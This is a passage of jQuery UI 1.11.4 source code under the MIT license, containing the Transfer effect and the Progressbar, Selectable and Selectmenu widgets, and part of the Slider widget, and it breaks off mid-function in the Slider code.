 * jQuery UI Effects Transfer 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/transfer-effect/
 */


  var effectTransfer = $.effects.effect.transfer = function(o, done) {
    var elem = $(this),
        target = $(o.to),
        targetFixed = target.css("position") === "fixed",
        body = $("body"),
        fixTop = targetFixed ? body.scrollTop() : 0,
        fixLeft = targetFixed ? body.scrollLeft() : 0,
        endPosition = target.offset(),
        animation = {
        top: endPosition.top - fixTop,
        left: endPosition.left - fixLeft,
        height: target.innerHeight(),
        width: target.innerWidth()
        },
        startPosition = elem.offset(),
        transfer = $("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(o.className).css({
        top: startPosition.top - fixTop,
        left: startPosition.left - fixLeft,
        height: elem.innerHeight(),
        width: elem.innerWidth(),
        position: targetFixed ? "fixed" : "absolute"
      }).animate(animation, o.duration, o.easing, function() {
        transfer.remove();
        done();
      });
  };


/*!
 * jQuery UI Progressbar 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/
 */


  var progressbar = $.widget("ui.progressbar", {
    version: "1.11.4",
    options: {
      max: 100,
      value: 0,

      change: null,
      complete: null
    },

    min: 0,

    _create: function() {
      // Constrain initial value
      this.oldValue = this.options.value = this._constrainedValue();

      this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({
        // Only set static values, aria-valuenow and aria-valuemax are
        // set inside _refreshValue()
        role: "progressbar",
        "aria-valuemin": this.min
      });

      this.valueDiv = $("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);

      this._refreshValue();
    },

    _destroy: function() {
      this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");

      this.valueDiv.remove();
    },

    value: function(newValue) {
      if (newValue === undefined) {
        return this.options.value;
      }

      this.options.value = this._constrainedValue(newValue);
      this._refreshValue();
    },

    _constrainedValue: function(newValue) {
      if (newValue === undefined) {
        newValue = this.options.value;
      }

      this.indeterminate = newValue === false;

      // sanitize value
      if (typeof newValue !== "number") {
        newValue = 0;
      }

      return this.indeterminate ? false : Math.min(this.options.max, Math.max(this.min, newValue));
    },

    _setOptions: function(options) {
      // Ensure "value" option is set after other values (like max)
      var value = options.value;
      delete options.value;

      this._super(options);

      this.options.value = this._constrainedValue(value);
      this._refreshValue();
    },

    _setOption: function(key, value) {
      if (key === "max") {
        // Don't allow a max less than min
        value = Math.max(this.min, value);
      }
      if (key === "disabled") {
        this.element.toggleClass("ui-state-disabled", !! value).attr("aria-disabled", value);
      }
      this._super(key, value);
    },

    _percentage: function() {
      return this.indeterminate ? 100 : 100 * (this.options.value - this.min) / (this.options.max - this.min);
    },

    _refreshValue: function() {
      var value = this.options.value,
          percentage = this._percentage();

      this.valueDiv.toggle(this.indeterminate || value > this.min).toggleClass("ui-corner-right", value === this.options.max).width(percentage.toFixed(0) + "%");

      this.element.toggleClass("ui-progressbar-indeterminate", this.indeterminate);

      if (this.indeterminate) {
        this.element.removeAttr("aria-valuenow");
        if (!this.overlayDiv) {
          this.overlayDiv = $("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv);
        }
      } else {
        this.element.attr({
          "aria-valuemax": this.options.max,
          "aria-valuenow": value
        });
        if (this.overlayDiv) {
          this.overlayDiv.remove();
          this.overlayDiv = null;
        }
      }

      if (this.oldValue !== value) {
        this.oldValue = value;
        this._trigger("change");
      }
      if (value === this.options.max) {
        this._trigger("complete");
      }
    }
  });


/*!
 * jQuery UI Selectable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectable/
 */


  var selectable = $.widget("ui.selectable", $.ui.mouse, {
    version: "1.11.4",
    options: {
      appendTo: "body",
      autoRefresh: true,
      distance: 0,
      filter: "*",
      tolerance: "touch",

      // callbacks
      selected: null,
      selecting: null,
      start: null,
      stop: null,
      unselected: null,
      unselecting: null
    },
    _create: function() {
      var selectees, that = this;

      this.element.addClass("ui-selectable");

      this.dragged = false;

      // cache selectee children based on filter
      this.refresh = function() {
        selectees = $(that.options.filter, that.element[0]);
        selectees.addClass("ui-selectee");
        selectees.each(function() {
          var $this = $(this),
              pos = $this.offset();
          $.data(this, "selectable-item", {
            element: this,
            $element: $this,
            left: pos.left,
            top: pos.top,
            right: pos.left + $this.outerWidth(),
            bottom: pos.top + $this.outerHeight(),
            startselected: false,
            selected: $this.hasClass("ui-selected"),
            selecting: $this.hasClass("ui-selecting"),
            unselecting: $this.hasClass("ui-unselecting")
          });
        });
      };
      this.refresh();

      this.selectees = selectees.addClass("ui-selectee");

      this._mouseInit();

      this.helper = $("<div class='ui-selectable-helper'></div>");
    },

    _destroy: function() {
      this.selectees.removeClass("ui-selectee").removeData("selectable-item");
      this.element.removeClass("ui-selectable ui-selectable-disabled");
      this._mouseDestroy();
    },

    _mouseStart: function(event) {
      var that = this,
          options = this.options;

      this.opos = [event.pageX, event.pageY];

      if (this.options.disabled) {
        return;
      }

      this.selectees = $(options.filter, this.element[0]);

      this._trigger("start", event);

      $(options.appendTo).append(this.helper);
      // position helper (lasso)
      this.helper.css({
        "left": event.pageX,
        "top": event.pageY,
        "width": 0,
        "height": 0
      });

      if (options.autoRefresh) {
        this.refresh();
      }

      this.selectees.filter(".ui-selected").each(function() {
        var selectee = $.data(this, "selectable-item");
        selectee.startselected = true;
        if (!event.metaKey && !event.ctrlKey) {
          selectee.$element.removeClass("ui-selected");
          selectee.selected = false;
          selectee.$element.addClass("ui-unselecting");
          selectee.unselecting = true;
          // selectable UNSELECTING callback
          that._trigger("unselecting", event, {
            unselecting: selectee.element
          });
        }
      });

      $(event.target).parents().addBack().each(function() {
        var doSelect, selectee = $.data(this, "selectable-item");
        if (selectee) {
          doSelect = (!event.metaKey && !event.ctrlKey) || !selectee.$element.hasClass("ui-selected");
          selectee.$element.removeClass(doSelect ? "ui-unselecting" : "ui-selected").addClass(doSelect ? "ui-selecting" : "ui-unselecting");
          selectee.unselecting = !doSelect;
          selectee.selecting = doSelect;
          selectee.selected = doSelect;
          // selectable (UN)SELECTING callback
          if (doSelect) {
            that._trigger("selecting", event, {
              selecting: selectee.element
            });
          } else {
            that._trigger("unselecting", event, {
              unselecting: selectee.element
            });
          }
          return false;
        }
      });

    },

    _mouseDrag: function(event) {

      this.dragged = true;

      if (this.options.disabled) {
        return;
      }

      var tmp, that = this,
          options = this.options,
          x1 = this.opos[0],
          y1 = this.opos[1],
          x2 = event.pageX,
          y2 = event.pageY;

      if (x1 > x2) {
        tmp = x2;
        x2 = x1;
        x1 = tmp;
      }
      if (y1 > y2) {
        tmp = y2;
        y2 = y1;
        y1 = tmp;
      }
      this.helper.css({
        left: x1,
        top: y1,
        width: x2 - x1,
        height: y2 - y1
      });

      this.selectees.each(function() {
        var selectee = $.data(this, "selectable-item"),
            hit = false;

        //prevent helper from being selected if appendTo: selectable
        if (!selectee || selectee.element === that.element[0]) {
          return;
        }

        if (options.tolerance === "touch") {
          hit = (!(selectee.left > x2 || selectee.right < x1 || selectee.top > y2 || selectee.bottom < y1));
        } else if (options.tolerance === "fit") {
          hit = (selectee.left > x1 && selectee.right < x2 && selectee.top > y1 && selectee.bottom < y2);
        }

        if (hit) {
          // SELECT
          if (selectee.selected) {
            selectee.$element.removeClass("ui-selected");
            selectee.selected = false;
          }
          if (selectee.unselecting) {
            selectee.$element.removeClass("ui-unselecting");
            selectee.unselecting = false;
          }
          if (!selectee.selecting) {
            selectee.$element.addClass("ui-selecting");
            selectee.selecting = true;
            // selectable SELECTING callback
            that._trigger("selecting", event, {
              selecting: selectee.element
            });
          }
        } else {
          // UNSELECT
          if (selectee.selecting) {
            if ((event.metaKey || event.ctrlKey) && selectee.startselected) {
              selectee.$element.removeClass("ui-selecting");
              selectee.selecting = false;
              selectee.$element.addClass("ui-selected");
              selectee.selected = true;
            } else {
              selectee.$element.removeClass("ui-selecting");
              selectee.selecting = false;
              if (selectee.startselected) {
                selectee.$element.addClass("ui-unselecting");
                selectee.unselecting = true;
              }
              // selectable UNSELECTING callback
              that._trigger("unselecting", event, {
                unselecting: selectee.element
              });
            }
          }
          if (selectee.selected) {
            if (!event.metaKey && !event.ctrlKey && !selectee.startselected) {
              selectee.$element.removeClass("ui-selected");
              selectee.selected = false;

              selectee.$element.addClass("ui-unselecting");
              selectee.unselecting = true;
              // selectable UNSELECTING callback
              that._trigger("unselecting", event, {
                unselecting: selectee.element
              });
            }
          }
        }
      });

      return false;
    },

    _mouseStop: function(event) {
      var that = this;

      this.dragged = false;

      $(".ui-unselecting", this.element[0]).each(function() {
        var selectee = $.data(this, "selectable-item");
        selectee.$element.removeClass("ui-unselecting");
        selectee.unselecting = false;
        selectee.startselected = false;
        that._trigger("unselected", event, {
          unselected: selectee.element
        });
      });
      $(".ui-selecting", this.element[0]).each(function() {
        var selectee = $.data(this, "selectable-item");
        selectee.$element.removeClass("ui-selecting").addClass("ui-selected");
        selectee.selecting = false;
        selectee.selected = true;
        selectee.startselected = true;
        that._trigger("selected", event, {
          selected: selectee.element
        });
      });
      this._trigger("stop", event);

      this.helper.remove();

      return false;
    }

  });


/*!
 * jQuery UI Selectmenu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectmenu
 */


  var selectmenu = $.widget("ui.selectmenu", {
    version: "1.11.4",
    defaultElement: "<select>",
    options: {
      appendTo: null,
      disabled: null,
      icons: {
        button: "ui-icon-triangle-1-s"
      },
      position: {
        my: "left top",
        at: "left bottom",
        collision: "none"
      },
      width: null,

      // callbacks
      change: null,
      close: null,
      focus: null,
      open: null,
      select: null
    },

    _create: function() {
      var selectmenuId = this.element.uniqueId().attr("id");
      this.ids = {
        element: selectmenuId,
        button: selectmenuId + "-button",
        menu: selectmenuId + "-menu"
      };

      this._drawButton();
      this._drawMenu();

      if (this.options.disabled) {
        this.disable();
      }
    },

    _drawButton: function() {
      var that = this;

      // Associate existing label with the new button
      this.label = $("label[for='" + this.ids.element + "']").attr("for", this.ids.button);
      this._on(this.label, {
        click: function(event) {
          this.button.focus();
          event.preventDefault();
        }
      });

      // Hide original select element
      this.element.hide();

      // Create button
      this.button = $("<span>", {
        "class": "ui-selectmenu-button ui-widget ui-state-default ui-corner-all",
        tabindex: this.options.disabled ? -1 : 0,
        id: this.ids.button,
        role: "combobox",
        "aria-expanded": "false",
        "aria-autocomplete": "list",
        "aria-owns": this.ids.menu,
        "aria-haspopup": "true"
      }).insertAfter(this.element);

      $("<span>", {
        "class": "ui-icon " + this.options.icons.button
      }).prependTo(this.button);

      this.buttonText = $("<span>", {
        "class": "ui-selectmenu-text"
      }).appendTo(this.button);

      this._setText(this.buttonText, this.element.find("option:selected").text());
      this._resizeButton();

      this._on(this.button, this._buttonEvents);
      this.button.one("focusin", function() {

        // Delay rendering the menu items until the button receives focus.
        // The menu may have already been rendered via a programmatic open.
        if (!that.menuItems) {
          that._refreshMenu();
        }
      });
      this._hoverable(this.button);
      this._focusable(this.button);
    },

    _drawMenu: function() {
      var that = this;

      // Create menu
      this.menu = $("<ul>", {
        "aria-hidden": "true",
        "aria-labelledby": this.ids.button,
        id: this.ids.menu
      });

      // Wrap menu
      this.menuWrap = $("<div>", {
        "class": "ui-selectmenu-menu ui-front"
      }).append(this.menu).appendTo(this._appendTo());

      // Initialize menu widget
      this.menuInstance = this.menu.menu({
        role: "listbox",
        select: function(event, ui) {
          event.preventDefault();

          // support: IE8
          // If the item was selected via a click, the text selection
          // will be destroyed in IE
          that._setSelection();

          that._select(ui.item.data("ui-selectmenu-item"), event);
        },
        focus: function(event, ui) {
          var item = ui.item.data("ui-selectmenu-item");

          // Prevent inital focus from firing and check if its a newly focused item
          if (that.focusIndex != null && item.index !== that.focusIndex) {
            that._trigger("focus", event, {
              item: item
            });
            if (!that.isOpen) {
              that._select(item, event);
            }
          }
          that.focusIndex = item.index;

          that.button.attr("aria-activedescendant", that.menuItems.eq(item.index).attr("id"));
        }
      }).menu("instance");

      // Adjust menu styles to dropdown
      this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all");

      // Don't close the menu on mouseleave
      this.menuInstance._off(this.menu, "mouseleave");

      // Cancel the menu's collapseAll on document click
      this.menuInstance._closeOnDocumentClick = function() {
        return false;
      };

      // Selects often contain empty items, but never contain dividers
      this.menuInstance._isDivider = function() {
        return false;
      };
    },

    refresh: function() {
      this._refreshMenu();
      this._setText(this.buttonText, this._getSelectedItem().text());
      if (!this.options.width) {
        this._resizeButton();
      }
    },

    _refreshMenu: function() {
      this.menu.empty();

      var item, options = this.element.find("option");

      if (!options.length) {
        return;
      }

      this._parseOptions(options);
      this._renderMenu(this.menu, this.items);

      this.menuInstance.refresh();
      this.menuItems = this.menu.find("li").not(".ui-selectmenu-optgroup");

      item = this._getSelectedItem();

      // Update the menu to have the correct item focused
      this.menuInstance.focus(null, item);
      this._setAria(item.data("ui-selectmenu-item"));

      // Set disabled state
      this._setOption("disabled", this.element.prop("disabled"));
    },

    open: function(event) {
      if (this.options.disabled) {
        return;
      }

      // If this is the first time the menu is being opened, render the items
      if (!this.menuItems) {
        this._refreshMenu();
      } else {

        // Menu clears focus on close, reset focus to selected item
        this.menu.find(".ui-state-focus").removeClass("ui-state-focus");
        this.menuInstance.focus(null, this._getSelectedItem());
      }

      this.isOpen = true;
      this._toggleAttr();
      this._resizeMenu();
      this._position();

      this._on(this.document, this._documentClick);

      this._trigger("open", event);
    },

    _position: function() {
      this.menuWrap.position($.extend({
        of: this.button
      }, this.options.position));
    },

    close: function(event) {
      if (!this.isOpen) {
        return;
      }

      this.isOpen = false;
      this._toggleAttr();

      this.range = null;
      this._off(this.document);

      this._trigger("close", event);
    },

    widget: function() {
      return this.button;
    },

    menuWidget: function() {
      return this.menu;
    },

    _renderMenu: function(ul, items) {
      var that = this,
          currentOptgroup = "";

      $.each(items, function(index, item) {
        if (item.optgroup !== currentOptgroup) {
          $("<li>", {
            "class": "ui-selectmenu-optgroup ui-menu-divider" + (item.element.parent("optgroup").prop("disabled") ? " ui-state-disabled" : ""),
            text: item.optgroup
          }).appendTo(ul);

          currentOptgroup = item.optgroup;
        }

        that._renderItemData(ul, item);
      });
    },

    _renderItemData: function(ul, item) {
      return this._renderItem(ul, item).data("ui-selectmenu-item", item);
    },

    _renderItem: function(ul, item) {
      var li = $("<li>");

      if (item.disabled) {
        li.addClass("ui-state-disabled");
      }
      this._setText(li, item.label);

      return li.appendTo(ul);
    },

    _setText: function(element, value) {
      if (value) {
        element.text(value);
      } else {
        element.html("&#160;");
      }
    },

    _move: function(direction, event) {
      var item, next, filter = ".ui-menu-item";

      if (this.isOpen) {
        item = this.menuItems.eq(this.focusIndex);
      } else {
        item = this.menuItems.eq(this.element[0].selectedIndex);
        filter += ":not(.ui-state-disabled)";
      }

      if (direction === "first" || direction === "last") {
        next = item[direction === "first" ? "prevAll" : "nextAll"](filter).eq(-1);
      } else {
        next = item[direction + "All"](filter).eq(0);
      }

      if (next.length) {
        this.menuInstance.focus(event, next);
      }
    },

    _getSelectedItem: function() {
      return this.menuItems.eq(this.element[0].selectedIndex);
    },

    _toggle: function(event) {
      this[this.isOpen ? "close" : "open"](event);
    },

    _setSelection: function() {
      var selection;

      if (!this.range) {
        return;
      }

      if (window.getSelection) {
        selection = window.getSelection();
        selection.removeAllRanges();
        selection.addRange(this.range);

        // support: IE8
      } else {
        this.range.select();
      }

      // support: IE
      // Setting the text selection kills the button focus in IE, but
      // restoring the focus doesn't kill the selection.
      this.button.focus();
    },

    _documentClick: {
      mousedown: function(event) {
        if (!this.isOpen) {
          return;
        }

        if (!$(event.target).closest(".ui-selectmenu-menu, #" + this.ids.button).length) {
          this.close(event);
        }
      }
    },

    _buttonEvents: {

      // Prevent text selection from being reset when interacting with the selectmenu (#10144)
      mousedown: function() {
        var selection;

        if (window.getSelection) {
          selection = window.getSelection();
          if (selection.rangeCount) {
            this.range = selection.getRangeAt(0);
          }

          // support: IE8
        } else {
          this.range = document.selection.createRange();
        }
      },

      click: function(event) {
        this._setSelection();
        this._toggle(event);
      },

      keydown: function(event) {
        var preventDefault = true;
        switch (event.keyCode) {
        case $.ui.keyCode.TAB:
        case $.ui.keyCode.ESCAPE:
          this.close(event);
          preventDefault = false;
          break;
        case $.ui.keyCode.ENTER:
          if (this.isOpen) {
            this._selectFocusedItem(event);
          }
          break;
        case $.ui.keyCode.UP:
          if (event.altKey) {
            this._toggle(event);
          } else {
            this._move("prev", event);
          }
          break;
        case $.ui.keyCode.DOWN:
          if (event.altKey) {
            this._toggle(event);
          } else {
            this._move("next", event);
          }
          break;
        case $.ui.keyCode.SPACE:
          if (this.isOpen) {
            this._selectFocusedItem(event);
          } else {
            this._toggle(event);
          }
          break;
        case $.ui.keyCode.LEFT:
          this._move("prev", event);
          break;
        case $.ui.keyCode.RIGHT:
          this._move("next", event);
          break;
        case $.ui.keyCode.HOME:
        case $.ui.keyCode.PAGE_UP:
          this._move("first", event);
          break;
        case $.ui.keyCode.END:
        case $.ui.keyCode.PAGE_DOWN:
          this._move("last", event);
          break;
        default:
          this.menu.trigger(event);
          preventDefault = false;
        }

        if (preventDefault) {
          event.preventDefault();
        }
      }
    },

    _selectFocusedItem: function(event) {
      var item = this.menuItems.eq(this.focusIndex);
      if (!item.hasClass("ui-state-disabled")) {
        this._select(item.data("ui-selectmenu-item"), event);
      }
    },

    _select: function(item, event) {
      var oldIndex = this.element[0].selectedIndex;

      // Change native select element
      this.element[0].selectedIndex = item.index;
      this._setText(this.buttonText, item.label);
      this._setAria(item);
      this._trigger("select", event, {
        item: item
      });

      if (item.index !== oldIndex) {
        this._trigger("change", event, {
          item: item
        });
      }

      this.close(event);
    },

    _setAria: function(item) {
      var id = this.menuItems.eq(item.index).attr("id");

      this.button.attr({
        "aria-labelledby": id,
        "aria-activedescendant": id
      });
      this.menu.attr("aria-activedescendant", id);
    },

    _setOption: function(key, value) {
      if (key === "icons") {
        this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(value.button);
      }

      this._super(key, value);

      if (key === "appendTo") {
        this.menuWrap.appendTo(this._appendTo());
      }

      if (key === "disabled") {
        this.menuInstance.option("disabled", value);
        this.button.toggleClass("ui-state-disabled", value).attr("aria-disabled", value);

        this.element.prop("disabled", value);
        if (value) {
          this.button.attr("tabindex", -1);
          this.close();
        } else {
          this.button.attr("tabindex", 0);
        }
      }

      if (key === "width") {
        this._resizeButton();
      }
    },

    _appendTo: function() {
      var element = this.options.appendTo;

      if (element) {
        element = element.jquery || element.nodeType ? $(element) : this.document.find(element).eq(0);
      }

      if (!element || !element[0]) {
        element = this.element.closest(".ui-front");
      }

      if (!element.length) {
        element = this.document[0].body;
      }

      return element;
    },

    _toggleAttr: function() {
      this.button.toggleClass("ui-corner-top", this.isOpen).toggleClass("ui-corner-all", !this.isOpen).attr("aria-expanded", this.isOpen);
      this.menuWrap.toggleClass("ui-selectmenu-open", this.isOpen);
      this.menu.attr("aria-hidden", !this.isOpen);
    },

    _resizeButton: function() {
      var width = this.options.width;

      if (!width) {
        width = this.element.show().outerWidth();
        this.element.hide();
      }

      this.button.outerWidth(width);
    },

    _resizeMenu: function() {
      this.menu.outerWidth(Math.max(
      this.button.outerWidth(),

      // support: IE10
      // IE10 wraps long text (possibly a rounding bug)
      // so we add 1px to avoid the wrapping
      this.menu.width("").outerWidth() + 1));
    },

    _getCreateOptions: function() {
      return {
        disabled: this.element.prop("disabled")
      };
    },

    _parseOptions: function(options) {
      var data = [];
      options.each(function(index, item) {
        var option = $(item),
            optgroup = option.parent("optgroup");
        data.push({
          element: option,
          index: index,
          value: option.val(),
          label: option.text(),
          optgroup: optgroup.attr("label") || "",
          disabled: optgroup.prop("disabled") || option.prop("disabled")
        });
      });
      this.items = data;
    },

    _destroy: function() {
      this.menuWrap.remove();
      this.button.remove();
      this.element.show();
      this.element.removeUniqueId();
      this.label.attr("for", this.ids.element);
    }
  });


/*!
 * jQuery UI Slider 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/
 */


  var slider = $.widget("ui.slider", $.ui.mouse, {
    version: "1.11.4",
    widgetEventPrefix: "slide",

    options: {
      animate: false,
      distance: 0,
      max: 100,
      min: 0,
      orientation: "horizontal",
      range: false,
      step: 1,
      value: 0,
      values: null,

      // callbacks
      change: null,
      slide: null,
      start: null,
      stop: null
    },

    // number of pages in a slider
    // (how many times can you page up/down to go through the whole range)
    numPages: 5,

    _create: function() {
      this._keySliding = false;
      this._mouseSliding = false;
      this._animateOff = true;
      this._handleIndex = null;
      this._detectOrientation();
      this._mouseInit();
      this._calculateNewMax();

      this.element.addClass("ui-slider" + " ui-slider-" + this.orientation + " ui-widget" + " ui-widget-content" + " ui-corner-all");

      this._refresh();
      this._setOption("disabled", this.options.disabled);

      this._animateOff = false;
    },

    _refresh: function() {
      this._createRange();
      this._createHandles();
      this._setupEvents();
      this._refreshValue();
    },

    _createHandles: function() {
      var i, handleCount, options = this.options,
          existingHandles = this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),
          handle = "<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>",
          handles = [];

      handleCount = (options.values && options.values.length) || 1;

      if (existingHandles.length > handleCount) {
        existingHandles.slice(handleCount).remove();
        existingHandles = existingHandles.slice(0, handleCount);
      }

      for (i = existingHandles.length; i < handleCount; i++) {
        handles.push(handle);
      }

      this.handles = existingHandles.add($(handles.join("")).appendTo(this.element));

      this.handle = this.handles.eq(0);

      this.handles.each(function(i) {
        $(this).data("ui-slider-handle-index", i);
      });
    },

    _createRange: function() {
      var options = this.options,
          classes = "";

      if (options.range) {
        if (options.range === true) {
          if (!options.values) {
            options.values = [this._valueMin(), this._valueMin()];
          } else if (options.values.length && options.values.length !== 2) {
            options.values = [options.values[0], options.values[0]];
          } else if ($.isArray(options.values)) {
            options.values = options.values.slice(0);
          }
        }

        if (!this.range || !this.range.length) {
          this.range = $("<div></div>").appendTo(this.element);

          classes = "ui-slider-range" +
          // note: this isn't the most fittingly semantic framework class for this element,
          // but worked best visually with a variety of themes
          " ui-widget-header ui-corner-all";
        } else {
          this.range.removeClass("ui-slider-range-min ui-slider-range-max")
          // Handle range switching from true to min/max
          .css({
            "left": "",
            "bottom": ""
          });
        }

        this.range.addClass(classes + ((options.range === "min" || options.range === "max") ? " ui-slider-range-" + options.range : ""));
      } else {
        if (this.range) {
          this.range.remove();
        }
        this.range = null;
      }
    },

    _setupEvents: function() {
      this._off(this.handles);
      this._on(this.handles, this._handleEvents);
      this._hoverable(this.handles);
      this._focusable(this.handles);
    },

    _destroy: function() {
      this.handles.remove();
      if (this.range) {
        this.range.remove();
      }

      this.element.removeClass("ui-slider" + " ui-slider-horizontal" + " ui-slider-vertical" + " ui-widget" + " ui-widget-content" + " ui-corner-all");

      this._mouseDestroy();
    },

    _mouseCapture: function(event) {
      var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle, that = this,
          o = this.options;

      if (o.disabled) {
        return false;
      }

      this.elementSize = {
        width: this.element.outerWidth(),
        height: this.element.outerHeight()
      };
      this.elementOffset = this.element.offset();

      position = {
        x: event.pageX,
        y: event.pageY
      };
      normValue = this._normValueFromMouse(position);
      distance = this._valueMax() - this._valueMin() + 1;
      this.handles.each(function(i) {
        var thisDistance = Math.abs(normValue - that.values(i));
        if ((distance > thisDistance) || (distance === thisDistance && (i === that._lastChangedValue || that.values(i) === o.min))) {
          distance = thisDistance;
          closestHandle = $(this);
          index = i;
        }
      });

      allowed = this._start(event, index);
      if (allowed === false) {
        return false;
      }
      this._mouseSliding = true;

      this._handleIndex = index;

      closestHandle.addClass("ui-state-active").focus();

      offset = closestHandle.offset();
      mouseOverHandle = !$(event.target).parents().addBack().is(".ui-slider-handle");
      this._clickOffset = mouseOverHandle ? {
        left: 0,
        top: 0
      } : {
        left: event.pageX - offset.left - (closestHandle.width() / 2),
        top: event.pageY - offset.top - (closestHandle.height() / 2) - (parseInt(closestHandle.css("borderTopWidth"), 10) || 0) - (parseInt(closestHandle.css("borderBottomWidth"), 10) || 0) + (parseInt(closestHandle.css("marginTop"), 10) || 0)
      };

      if (!this.handles.hasClass("ui-state-hover")) {
        this._slide(event, index, normValue);
      }
      this._animateOff = true;
      return true;
    },

    _mouseStart: function() {
      return true;
    },

    _mouseDrag: function(event) {
      var position = {
        x: event.pageX,
        y: event.pageY
      },
          normValue = this._normValueFromMouse(position);

      this._slide(event, this._handleIndex, normValue);

      return false;
    },

    _mouseStop: function(event) {
      this.handles.removeClass("ui-state-active");
      this._mouseSliding = false;

      this._stop(event, this._handleIndex);
      this._change(event, this._handleIndex);

      this._handleIndex = null;
      this._clickOffset = null;
      this._animateOff = false;

      return false;
    },

    _detectOrientation: function() {
      this.orientation = (this.options.orientation === "vertical") ? "vertical" : "horizontal";
    },

    _normValueFromMouse: function(position) {
      var pixelTotal, pixelMouse, percentMouse, valueTotal, valueMouse;

      if (this.orientation === "horizontal") {
        pixelTotal = this.elementSize.width;
        pixelMouse = position.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0);
      } else {
        pixelTotal = this.elementSize.height;
        pixelMouse = position.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0);
      }

      percentMouse = (pixelMouse / pixelTotal);
      if (percentMouse > 1) {
        percentMouse = 1;
      }
      if (percentMouse < 0) {
        percentMouse = 0;
      }
      if (this.orientation === "vertical") {
        percentMouse = 1 - percentMouse;
      }

      valueTotal = this._valueMax() - this._valueMin();
      valueMouse = this._valueMin() + percentMouse * valueTotal;

      return this._trimAlignValue(valueMouse);
    },

    _start: function(event, index) {
      var uiHash = {
        handle: this.handles[index],
        value: this.value()
      };
      if (this.options.values && this.options.values.length) {
        uiHash.value = this.values(index);
        uiHash.values = this.values();
      }
      return this._trigger("start", event, uiHash);
    },

    _slide: function(event, index, newVal) {
      var otherVal, newValues, allowed;

      if (this.options.values && this.options.values.length) {
        otherVal = this.values(index ? 0 : 1);

        if ((this.options.values.length === 2 && this.options.range === true) && ((index === 0 && newVal > otherVal) || (index === 1 && newVal < otherVal))) {
          newVal = otherVal;
        }

        if (newVal !== this.values(index)) {
          newValues = this.values();
          newValues[index] = newVal;
          // A slide can be canceled by returning false from the slide callback
          allowed = this._trigger("slide", event, {
            handle: this.handles[index],
            value: newVal,
            values: newValues
          });
          otherVal = this.values(index ? 0 : 1);
          if (allowed !== false) {
            this.values(index, newVal);
          }
        }
      } else {
        if (newVal !== this.value()) {
          // A slide can be canceled by returning false from the slide callback
          allowed = this._trigger("slide", event, {
            handle: this.handles[index],
            value: newVal
          });
          if (allowed !== false) {
            this.value(newVal);
          }
        }
      }
    },

    _stop: function(event, index) {
      var uiHash = {
        handle: this.handles[index],
        value: this.value()
      };
      if (this.options.values && this.options.values.length) {
        uiHash.value = this.values(index);
        uiHash.values = this.values();
      }

      this._trigger("stop", event, uiHash);
    },

    _change: function(event, index) {
      if (!this._keySliding && !this._mouseSliding) {
        var uiHash = {
          handle: this.handles[index],
          value: this.value()
        };
        if (this.options.values && this.options.values.length) {
          uiHash.value = this.values(index);
          uiHash.values = this.values();
        }

        //store the last changed value index for reference when handles overlap
        this._lastChangedValue = index;

        this._trigger("change", event, uiHash);
      }
    },

    value: function(newValue) {
      if (arguments.length) {
        this.options.value = this._trimAlignValue(newValue);
        this._refreshValue();
        this._change(null, 0);
        return;
      }

      return this._value();
    },

    values: function(index, newValue) {
      var vals, newValues, i;

      if (arguments.length > 1) {
        this.options.values[index] = this._trimAlignValue(newValue);
        this._refreshValue();
        this._change(null, index);
        return;
      }

      if (arguments.length) {
        if ($.isArray(arguments[0])) {
          vals = this.options.values;
          newValues = arguments[0];
          for (i = 0; i < vals.length; i += 1) {
            vals[i] = this._trimAlignValue(newValues[i]);
            this._change(null, i);
          }
          this._refreshValue();
        } else {
          if (this.options.values && this.options.values.length) {
            return this._values(index);
          } else {
            return this.value();
          }
        }
      } else {
        return this._values();
      }
    },

    _setOption: function(key, value) {
      var i, valsLength = 0;

      if (key === "range" && this.options.range === true) {
        if (value === "min") {
          this.options.value = this._values(0);
          this.options.values = null;
        } else if (value === "max") {
          this.options.value = this._values(this.options.values.length - 1);
          this.options.values = null;
        }
      }

      if ($.isArray(this.options.values)) {
        valsLength = this.options.values.length;
      }

      if (key === "disabled") {
        this.element.toggleClass("ui-state-disabled", !! value);
      }

      this._super(key, value);

      switch (key) {
      case "orientation":
        this._detectOrientation();
        this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-" + this.orientation);
        this._refreshValue();

        // Reset positioning from previous orientation
        this.handles.css(value === "horizontal" ? "bottom" : "left", "");
        break;
      case "value":
        this._animateOff = true;
        this._refreshValue();
        this._change(null, 0);
        this._animateOff = false;
        break;
      case "values":
        this._animateOff = true;
        this._refreshValue();
        for (i = 0; i < valsLength; i += 1) {
          this._change(null, i);
        }
        this._animateOff = false;
        break;
      case "step":
      case "min":
      case "max":
        this._animateOff = true;
        this._calculateNewMax();
        this._refreshValue();
        this._animateOff = false;
        break;
      case "range":
        this._animateOff = true;
        this._refresh();
        this._animateOff = false;
        break;
      }
    },

    //internal value getter
    // _value() returns value trimmed by min and max, aligned by step
    _value: function() {
